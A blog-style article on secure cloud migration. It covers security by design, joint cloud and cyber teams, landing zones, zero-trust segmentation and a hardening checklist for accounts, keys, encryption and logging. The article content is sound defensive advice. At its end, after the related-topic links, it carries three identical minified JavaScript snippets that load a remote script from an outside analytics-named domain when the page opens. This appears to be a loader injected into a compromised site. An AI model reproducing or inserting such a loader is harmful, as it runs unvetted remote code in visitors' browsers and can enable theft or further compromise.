Cyber-forward Cloud Strategy for Secure Cloud Deployment and Migration
Movement to the cloud has gathered pace and these days digital transformation is synonymous with cloud adoption. This means that a lot of companies are transitioning their on-premise IT workloads to the cloud. As the figure below illustrates, organizations are taking a phased approach to migrating to the cloud, and rightly so. After all, the infrastructure is a critical resource and from a risk management perspective, needs to be planned to the finest detail.

However, most of these migrations are planned from a financial and asset management perspective and the aspect of securing the cloud infrastructure, often not being built into these migration plans.
To convey the criticality of this idea, let us examine the various constituents of a cloud-security strategy. The illustration below summarizes the aspects of cloud security that CISOs and CIOs need to plan for their cloud estate.

This list can be quite overwhelming but a good cloud migration strategy that takes into consideration an integrated cyber approach can be a very effective way to plan the migration. Rather than taking a reactive approach and defending your IT infrastructure, cloud migration plans should consider a cyber-forward strategy to implement the relevant mix of security, trust, and business agility, and enable business values with customer experience.
Doing this not only reduces security risks but also gives the business the opportunity for cybersecurity modernization that drives business and technology resilience—wherein cyber can become the differentiator to business objectives with trust. An integrated cloud cyber strategy enables organizations to use security in their transformation in a way that promotes greater consumer trust, especially in today’s digital age.
This brings us to the concept of “security by design”, which is especially useful for organizations looking to build a strong business backed by a resilient technology backbone with increased security.
Security by design approach suggests that the cloud and cyber teams should come together managed by a modernization and migration Center of Excellence leader (often the digital transformation leader) and enabled by cross-teaming, cross-skilling, and a shared operating model. This operating model can be used as a template to guide collaboration and risk management in a way that builds in security at the IT infrastructure layer while promoting the business and the customer experience.
An obvious question could be – what are the areas that such a team would need to collaborate around? The answer, although seemingly obvious, is a bit nuanced. During the initiation of the modernization and the migration program, the team will focus on understanding the important assets of the organization and protecting them with a cyber-centric strategy with understanding broader business objectives, including business continuity issues, service level upgrades, and potential customer impact. Leaders will also need to embrace a new operating model that brings together the cloud and cyber teams, taking into consideration the various aspects of modernization including the talent operating model, DevSecOps, microservices, and more. Few of these changes will require them to relook at their leadership styles and priorities. An excellent outcome of this structure would be that determining the enterprise security requirements will need to be done upfront. It is critical to select a platform with the applicable security layers based on enterprise requirements such as risk and regulation, such as CIS, NIST, ISO27001, and HIPAA.
Besides making security an integral part of the migration project, embracing cloud “security by design”, organizations can benefit in a variety of ways. For instance, such cross-functional teams can be Incorporating leading-edge, innovative approaches such as intelligent threat detection mechanisms that would not be possible with traditionally siloed teams. Similarly, with different perspectives on the discussion table, it would become easier to balance the need for speed while reducing risk related to technology, insider threats, and the supply chain. Teams will be able to offer support to developers and engineers while directly driving key business objectives with DevSecOps. Eventually, such a team will be able to establish a cyber-forward approach that reinforces business objectives such as security and trust.
Now with the team in place, what would be the course of action that needs to be taken? Firstly, the team has to set up a base framework and minimum configuration to protect deployment, such as preset templates for function-based or container-based applications. Such workload protection mechanism needs to be addressed first. Secondly, the team must secure landing zones and establish a secure environment covering account structures, security rules, and other foundational services, based on the operating model. For example, many organizations establish a public subnet and a private subnet as a public-facing landing zone versus a private virtual network for corporate users. The next aspect is that of segmentation and zero-trust framework to employ network segmentation and zero-trust protocols. For example, the organization can restrict full administrative access to the application to only the senior-most developers with stricter security credentials and training, using containers for tiered access segmentation. Finally, attack surface management to manage the vulnerability landscape with tailored services is a top initiative. Organizations can focus on identifying and assessing cloud assets through their life cycle and across different architecture layers. As an example, smart factories can think through data flows across cloud and edge tiers to determine security is in place across the ecosystem.
Securing the cloud infrastructure involves five key areas:
- Identity and access management
- Threat detection
- Infrastructure protection
- Data protection and
- Incident response
These five key pillars outline ways to take advantage of cloud technologies while protecting data, systems, and assets in a way that improves your security posture. While several commercial cloud providers like AWS, Microsoft Azure, and Google Cloud Platform have prescribed several security best practices, these can be difficult to follow because the information is not consolidated.
To help you with a single list, we have developed a comprehensive checklist that can be your ready reference for all issues related to security.
- When you are planning for cloud migration, map all processes that will migrate to the cloud.
- With this mapping, know exactly how and where your information will be stored.
- Review all security policies.
- Re-evaluate and set up a cadence to regularly review users and permissions.
- Protect Root Accounts.
- Ensure that Multi-Factor authorization is enabled for the root account to provide two-factor authentication.
- Create Administration rules with minimum privileges by using IAM policies to limit the access to services needed.
- Rotate IAM Access Keys at periodic intervals.
- Ensure and enforce a strong password policy for users.
- Allow hardened and patching images for deployment and restrict access to images.
- Deploy strong encryption on EBS and object storage volumes.
- Activate flow logs to collect IP traffic from and to the network in your virtual private network for further analysis.
- Control inbound and outbound traffic to virtual instances with clearly structured security groups.
- Ensure restricted inbound access to SSH, FTP, SMTP, MySQL, PostgreSQL, MongoDB, MSSQL, CIFS to required entities only.
- Follow the best practices to manage the access keys
- Do not allow public access to Object storage volumes
- Ensure no ACLs allow unrestricted inbound or outbound access
- Encrypt Inbound and outbound data traffic to Storage volumes
- Make sure both CloudTrail itself and CloudTrail logging are enabled for all regions
- Familiarize with detailed billing and monitor monthly usage
While there is no magic wand to automatically eliminate all risks to the IT infrastructure, establishing a strict discipline with such a checklist would help significantly mitigate known risks. With a comprehensive migration plan that includes security aspects, organizations can build a robust cloud migration strategy that will stand the test of time.
Related Topics:
Secure Access Service Edge (SASE) – All you need to know!
Cloud Native and App Modernization Security concerns – Exploring Container Security
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);

